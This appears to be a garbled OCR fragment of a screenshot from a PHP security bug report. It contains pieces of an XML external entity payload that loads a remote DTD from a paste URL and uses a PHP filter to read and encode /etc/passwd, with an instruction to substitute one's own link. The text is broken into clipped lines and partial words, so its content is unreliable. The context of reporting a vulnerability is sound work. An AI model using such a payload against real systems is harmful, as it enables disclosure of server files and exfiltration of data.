
p keeping the PHP world secure, by either confirm there is an issue 
ing us to something that brings clearness why it only happens someti
t [<!ENTITY % remote SYSTEM 
\"
https://bin.icewind.me/r/p0gzLJ
\"
> %remote; %
replace
with a link of your own, and ma
https://bin.icewind.me/r/p0gzLJ
encode/resource=/etc/passwd">

%payload;WOOT'>">